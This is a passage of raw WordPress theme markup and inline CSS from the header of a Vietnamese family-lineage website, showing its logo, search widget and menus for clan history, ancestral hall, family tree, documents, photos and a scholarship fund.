.tdi_6_061{
                    vertical-align: baseline;
                }.tdi_6_061 .wpb_wrapper,
				.tdi_6_061 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_061 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_061 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_061{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_061{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_007 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_007" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_007{
margin-top:2px !important;
margin-left:-13px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_7_007{
                    display: inline-block;
                }.tdi_7_007 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_007 .tdb-mobile-menu-button{
                    color: #673e2e;
                }.tdi_7_007 .tdb-mobile-menu-button:hover{
                    color: #dd3333;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_007 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style>
<div class="tdi_7_007_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_007_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_760  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_760{
                    vertical-align: baseline;
                }.tdi_9_760 .wpb_wrapper,
				.tdi_9_760 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_760 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_760 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_760{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_760{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_006 td-pb-border-top xoay_360_2 td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_006" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_006{
padding-top:10px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_006 .tdb-logo-a,
                .tdi_10_006 h1{
                    flex-direction: row;
                
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_10_006 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_006 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_006 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_006 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_006 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_006 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_006 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_006 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_006 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_006 .tdb-logo-img{
                    max-width: 110px;
                }.tdi_10_006 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style>
<div class="tdi_10_006_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_006_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://donghovuphuc.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://donghovuphuc.org/wp-content/uploads/2020/10/logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_102  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_102{
                    vertical-align: baseline;
                }.tdi_12_102 .wpb_wrapper,
				.tdi_12_102 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_102 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_102 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_102{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_102{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_127 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_127" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_127{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_127{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_127 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_127 .tdb-header-search-button-mob{
                    color: #6b2700;
                }.tdi_13_127 .tdb-header-search-button-mob:hover{
                    color: #dd3333;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_2dd" class="tdc-zone"><div class="tdc_zone tdi_15_e02  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_e02{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_767" class="tdc-row"><div class="vc_row tdi_17_717  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_717{
                    min-height: 0;
                }.tdi_17_717,
				.tdi_17_717 .tdc-columns{
				    display: block;
				}.tdi_17_717 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_127  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_127{
                    vertical-align: baseline;
                }.tdi_19_127 .wpb_wrapper,
				.tdi_19_127 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_127 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_127 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_506" class="tdc-zone"><div class="tdc_zone tdi_21_215  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_215{
                    min-height: 0;
                }.tdi_21_215:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_215:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_215{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_506_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_20_506_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://donghovuphuc.org/wp-content/uploads/2020/10/tren.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_20_506_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_312" class="tdc-row"><div class="vc_row tdi_23_501  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-bottom" >
<style scoped>

/* custom css */
.tdi_23_501{
                    min-height: 0;
                }.tdi_23_501,
				.tdi_23_501 .tdc-columns{
				    display: block;
				}.tdi_23_501 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_501.tdc-row-content-vert-center,
                    .tdi_23_501.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_501.tdc-row-content-vert-bottom,
                    .tdi_23_501.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_501.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_501.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_501{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

.tdi_23_501 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_312_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_22_312_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center bottom !important;
}
</style></div></div><div class="vc_column tdi_25_009  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_25_009{
                    vertical-align: baseline;
                }.tdi_25_009 .wpb_wrapper,
				.tdi_25_009 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_009 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_009 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_25_009{
				    width: 50% !important;
				}
/* inline tdc_css att */

.tdi_25_009{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_c50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_c50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_c50{
margin-right:-100px !important;
}

</style>
<style>
/* custom css */
.tdi_26_c50{
                    display: inline-block;
                }.tdi_26_c50 .tdb-menu > li > a,
                .tdi_26_c50 .td-subcat-more{
                    padding: 0 3px;
                }.tdi_26_c50 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_c50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_c50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_c50 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_c50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_c50 .tdb-menu > li > a,
                .tdi_26_c50 .td-subcat-more,
                .tdi_26_c50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans Condensed !important;font-size:17px !important;
                }.tdi_26_c50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_c50 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_c50 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_c50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_c50 .tdb-menu > li > a,
                .tdi_26_c50 .td-subcat-more,
                .tdi_26_c50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans Condensed !important;font-size:15px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_c50 .tdb-menu > li > a,
                .tdi_26_c50 .td-subcat-more,
                .tdi_26_c50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans Condensed !important;font-size:14px !important;
                }
}
</style>
<style>
.tdi_26_c50 .tdb-menu > li.current-menu-item > a,
				.tdi_26_c50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_c50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_c50 .tdb-menu > li:hover > a,
				.tdi_26_c50 .tdb-menu > li.tdb-hover > a,
				.tdi_26_c50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_26_c50 .tdb-menu > li > a:after,
				.tdi_26_c50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_26_c50 class="td_block_inner td-fix-index"><ul id="menu-menu-trai" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-820"><a href="https://donghovuphuc.org/lich-su-dong-ho-vu-phuc/"><div class="tdb-menu-item-text">Lịch sử dòng họ</div></a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1001"><a href="https://donghovuphuc.org/chuyen-muc/tu-duong/"><div class="tdb-menu-item-text">Từ đường Vũ Phúc</div></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1011"><a href="https://donghovuphuc.org/chuyen-muc/thong-tin-noi-toc/"><div class="tdb-menu-item-text">Thông tin nội tộc</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_217  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_30_217{
                    vertical-align: baseline;
                }.tdi_30_217 .wpb_wrapper,
				.tdi_30_217 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_30_217 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_30_217 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_0f9 td-pb-border-top xoay_360 td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_0f9" >
<style>

/* inline tdc_css att */

.tdi_31_0f9{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_31_0f9 .tdb-logo-a,
                .tdi_31_0f9 h1{
                    flex-direction: row;
                
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_0f9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_0f9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_0f9 .tdb-logo-img{
                    max-width: 190px;
                }.tdi_31_0f9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_0f9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_0f9 .tdb-logo-text-title{
                    display: block;
                }.tdi_31_0f9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_31_0f9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style>
<div class="tdi_31_0f9_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_0f9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://donghovuphuc.org/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://donghovuphuc.org/wp-content/uploads/2020/10/logo.png" alt=""  title="" /></span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_006  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_33_006{
                    vertical-align: baseline;
                }.tdi_33_006 .wpb_wrapper,
				.tdi_33_006 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_33_006 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_33_006 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_33_006{
				    width: 50% !important;
				}
/* inline tdc_css att */

.tdi_33_006{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_777 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_777"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_34_777{
margin-left:-50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_777{
padding-left:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_777 .tdb-menu > li > a,
                .tdi_34_777 .td-subcat-more{
                    padding: 0 3px;
                }.tdi_34_777 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_777 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_777 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_777 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_777 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_777 .tdb-menu > li > a,
                .tdi_34_777 .td-subcat-more,
                .tdi_34_777 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans Condensed !important;font-size:17px !important;
                }.tdi_34_777 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_777 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_777 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_777 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_777 .tdb-menu > li > a,
                .tdi_34_777 .td-subcat-more,
                .tdi_34_777 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans Condensed !important;font-size:15px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_777 .tdb-menu > li > a,
                .tdi_34_777 .td-subcat-more,
                .tdi_34_777 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans Condensed !important;font-size:14px !important;
                }
}
</style>
<style>
.tdi_34_777 .tdb-menu > li.current-menu-item > a,
				.tdi_34_777 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_777 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_777 .tdb-menu > li:hover > a,
				.tdi_34_777 .tdb-menu > li.tdb-hover > a,
				.tdi_34_777 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_34_777 .tdb-menu > li > a:after,
				.tdi_34_777 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_34_777 class="td_block_inner td-fix-index"><ul id="menu-menu-phai" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-839"><a href="https://donghovuphuc.org/so-do-noi-toc/"><div class="tdb-menu-item-text">Sơ đồ nội tộc</div></a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1020"><a href="https://donghovuphuc.org/chuyen-muc/tu-lieu/"><div class="tdb-menu-item-text">Tư liệu</div></a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1018"><a href="https://donghovuphuc.org/chuyen-muc/hinh-anh/"><div class="tdb-menu-item-text">Hình ảnh</div></a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1019"><a href="https://donghovuphuc.org/chuyen-muc/quy-khuyen-hoc/"><div class="tdb-menu-item-text">Quỹ khuyến học</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_37_292" class="tdc-row stretch_row"><div class="vc_row tdi_38_170  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_38_170{
                    min-height: 0;
                }.tdi_38_170,
				.tdi_38_170 .tdc-columns{
				    display: block;
				}.tdi_38_170 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_38_170 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_38_170 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_38_170{
position:relative;
}

.tdi_38_170 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_37_292_rand_style td-element-style" ><style>
.tdi_37_292_rand_style{
background-color:#560f11 !important;
}
 </style></div><div class="vc_column tdi_40_d93 ngay_thang wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky">
<style scoped>

/* custom css */
.tdi_40_d93{
                    vertical-align: bottom;
                }.tdi_40_d93 .wpb_wrapper,
				.tdi_40_d93 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_d93 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_d93 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_676 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_676" >
<style>
/* custom css */
.tdi_41_676{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_42_300 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 26.6px;
				}.tdi_42_300 .tdm-social-item i.td-icon-twitter,
				.tdi_42_300 .tdm-social-item i.td-icon-linkedin,
				.tdi_42_300 .tdm-social-item i.td-icon-pinterest,
				.tdi_42_300 .tdm-social-item i.td-icon-blogger,
				.tdi_42_300 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_42_300 .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_42_300 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_300 .tdm-social-item i,
				.tds-team-member2 .tdi_42_300.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_42_300 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_42_300.tds-social1 .tdm-social-item:hover i{
					color: #dd3333;
				}.tdi_42_300 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_42_300"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_43_991 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43_991" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_991{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_991 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                
                    color: #ffffff;
                }.tdi_43_991{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_43_991 .tdb-search-txt{
                    top: 0px;
                }.tdi_43_991 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_43_991 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_43_991 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_43_991 .tdb-drop-down-search-inner,
                .tdi_43_991 .tdb-search-form,
                .tdi_43_991 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_43_991 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_43_991 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_43_991 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_43_991 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_43_991 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_43_991 .tdb-head-search-btn:hover i{
                    color: #dd3333;
                }.tdi_43_991 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_43_991 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_43_991 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_43_991 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_43_991 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_43_991 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_43_991 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_43_991 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_43_991 .td-module-container:before{
					bottom: -10px;
				}.tdi_43_991 .entry-thumb{
					background-position: center 50%;
				}.tdi_43_991 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_43_991 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_43_991 .td-image-container,
				.ie11 .tdi_43_991 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_43_991 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_43_991 .td-module-meta-info,
				.ie11 .tdi_43_991 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_43_991 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_43_991 .td-post-vid-time{
					display: block;
				}.tdi_43_991 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_43_991 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_43_991 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_43_991 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_43_991 .td-read-more{
					display: none;
				}.tdi_43_991 .td-post-author-name{
					display: none;
				}.tdi_43_991 .td-icon-star,
                .tdi_43_991 .td-icon-star-empty,
                .tdi_43_991 .td-icon-star-half{
					font-size: 15px;
				}.tdi_43_991 .td-module-comments{
					display: none;
				}.tdi_43_991 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_43_991 .td_module_wrap:hover .td-module-title a,
				.tdi_43_991 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_43_991 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_43_991 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43_991 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
